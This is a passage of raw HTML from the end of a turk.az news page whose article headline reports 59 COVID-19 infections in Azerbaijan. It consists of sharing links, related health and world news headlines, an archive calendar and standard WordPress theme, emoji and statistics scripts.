class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Son sutkada Azərbaycanda COVID-19 infeksiyasına 59 yoluxma faktı qeydə alınıb&body=https://www.turk.az/son-sutkada-az%c9%99rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%c9%99-alinib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/son-sutkada-az%c9%99rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%c9%99-alinib/&text=Son+sutkada+Az%C9%99rbaycanda+COVID-19+infeksiyas%C4%B1na+59+yoluxma+fakt%C4%B1+qeyd%C9%99+al%C4%B1n%C4%B1b" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/son-sutkada-az%c9%99rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%c9%99-alinib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/virtual-realliq-t%c9%99lim-proqraminin-t%c9%99qdimati-kecirilib/">“Virtual Reallıq Təlim Proqramı”nın təqdimatı keçirilib</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/yanvarin-24-d%c9%99-az%c9%99rbaycanda-covid-19-%c9%99leyhin%c9%99-563-doza-vaksin-vurulub/">Yanvarın 24-də Azərbaycanda COVID-19 əleyhinə 563 doza vaksin vurulub</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2023-01-24T23:53:06+04:00"><meta itemprop="dateModified" content="2023-01-24T23:53:06+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/son-sutkada-az%c9%99rbaycanda-covid-19-infeksiyasina-59-yoluxma-fakti-qeyd%c9%99-alinib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Son sutkada Azərbaycanda COVID-19 infeksiyasına 59 yoluxma faktı qeydə alınıb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2023/01/covid-24012023.jpeg"><meta itemprop="width" content="700"><meta itemprop="height" content="478"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":48715,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "1309";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "219";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyevin-davosda-umumdunya-s%c9%99hiyy%c9%99-t%c9%99skilatinin-bas-direktoru-il%c9%99-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyevin Davosda Ümumdünya Səhiyyə Təşkilatının Baş direktoru ilə görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin yanvarın 19-da Davosda Ümumdünya Səhiyyə Təşkilatının Baş direktoru Tedros Adhanom Qebreyesus ilə görüşü olub" title="Prezident İlham Əliyevin Davosda Ümumdünya Səhiyyə Təşkilatının Baş direktoru ilə görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Qebreyesus-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyevin-davosda-umumdunya-s%c9%99hiyy%c9%99-t%c9%99skilatinin-bas-direktoru-il%c9%99-gorusu-olub/"  rel="bookmark" title="Prezident İlham Əliyevin Davosda Ümumdünya Səhiyyə Təşkilatının Baş direktoru ilə görüşü olub">Prezident İlham Əliyevin Davosda Ümumdünya Səhiyyə Təşkilatının Baş direktoru ilə görüşü olub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/s%c9%99hiyy%c9%99-nazirliyi-az%c9%99rbaycanda-insanlar-arasinda-dabaq-x%c9%99st%c9%99liyin%c9%99-yoluxma-hallari-qeyd%c9%99-alinmayib/"  rel="bookmark" class="td-image-wrap " title="Səhiyyə Nazirliyi: Azərbaycanda insanlar arasında dabaq xəstəliyinə yoluxma halları qeydə alınmayıb" ><img class="entry-thumb" src="[data-uri]" alt="Səhiyyə Nazirliyi" title="Səhiyyə Nazirliyi: Azərbaycanda insanlar arasında dabaq xəstəliyinə yoluxma halları qeydə alınmayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/10/sehiyye-nazirliyi-e1539928306589-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/" class="td-post-category" >Səhiyyə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/s%c9%99hiyy%c9%99-nazirliyi-az%c9%99rbaycanda-insanlar-arasinda-dabaq-x%c9%99st%c9%99liyin%c9%99-yoluxma-hallari-qeyd%c9%99-alinmayib/"  rel="bookmark" title="Səhiyyə Nazirliyi: Azərbaycanda insanlar arasında dabaq xəstəliyinə yoluxma halları qeydə alınmayıb">Səhiyyə Nazirliyi: Azərbaycanda insanlar arasında dabaq xəstəliyinə yoluxma halları qeydə alınmayıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/slovakiya-prezidenti-koronavirusa-yoluxub/"  rel="bookmark" class="td-image-wrap " title="Slovakiya Prezidenti koronavirusa yoluxub" ><img class="entry-thumb" src="[data-uri]" alt="Slovakiya Prezidenti Zuzana Çaputova" title="Slovakiya Prezidenti koronavirusa yoluxub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/02/Zuzana-Chaputova-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/slovakiya-prezidenti-koronavirusa-yoluxub/"  rel="bookmark" title="Slovakiya Prezidenti koronavirusa yoluxub">Slovakiya Prezidenti koronavirusa yoluxub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ozb%c9%99k-aliml%c9%99ri-pomidordan-covid-19-%c9%99leyhin%c9%99-yeni-n%c9%99sil-vaksin-hazirlayiblar/"  rel="bookmark" class="td-image-wrap " title="Özbək alimləri pomidordan COVID-19 əleyhinə yeni nəsil vaksin hazırlayıblar" ><img class="entry-thumb" src="[data-uri]" alt="TOMAVAC" title="Özbək alimləri pomidordan COVID-19 əleyhinə yeni nəsil vaksin hazırlayıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2024/01/TOMAVAC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ozb%c9%99k-aliml%c9%99ri-pomidordan-covid-19-%c9%99leyhin%c9%99-yeni-n%c9%99sil-vaksin-hazirlayiblar/"  rel="bookmark" title="Özbək alimləri pomidordan COVID-19 əleyhinə yeni nəsil vaksin hazırlayıblar">Özbək alimləri pomidordan COVID-19 əleyhinə yeni nəsil vaksin hazırlayıblar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/h%c9%99kim-infeksionist-covid-19-a-yoluxmalarin-sayi-artarsa-karantin-t%c9%99dbirl%c9%99ri-qacilmazdir/"  rel="bookmark" class="td-image-wrap " title="Həkim-infeksionist: &#8220;COVID-19-a yoluxmaların sayı artarsa, karantin tədbirləri qaçılmazdır&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="COVID-19" title="Həkim-infeksionist: &#8220;COVID-19-a yoluxmaların sayı artarsa, karantin tədbirləri qaçılmazdır&#8221;" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/04/covid19-e1618814874298-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/" class="td-post-category" >Səhiyyə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/h%c9%99kim-infeksionist-covid-19-a-yoluxmalarin-sayi-artarsa-karantin-t%c9%99dbirl%c9%99ri-qacilmazdir/"  rel="bookmark" title="Həkim-infeksionist: &#8220;COVID-19-a yoluxmaların sayı artarsa, karantin tədbirləri qaçılmazdır&#8221;">Həkim-infeksionist: &#8220;COVID-19-a yoluxmaların sayı artarsa, karantin tədbirləri qaçılmazdır&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rusiyanin-hokum%c9%99t-evind%c9%99-maska-rejimi-b%c9%99rpa-olunacaq/"  rel="bookmark" class="td-image-wrap " title="Rusiyanın Hökumət Evində maska ​​rejimi bərpa olunacaq" ><img class="entry-thumb" src="[data-uri]" alt="maska" title="Rusiyanın Hökumət Evində maska ​​rejimi bərpa olunacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/01/maska_grip-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rusiyanin-hokum%c9%99t-evind%c9%99-maska-rejimi-b%c9%99rpa-olunacaq/"  rel="bookmark" title="Rusiyanın Hökumət Evində maska ​​rejimi bərpa olunacaq">Rusiyanın Hökumət Evində maska ​​rejimi bərpa olunacaq</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696f66766cc46
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":48715,"search_query":"","signature":"88410c3ad7216bc26f182f9dbdb1dc26","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=95f504a0d2","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":48715,"search_query":"","signature":"88410c3ad7216bc26f182f9dbdb1dc26","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.484 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 15:26:46 -->

<!-- super cache -->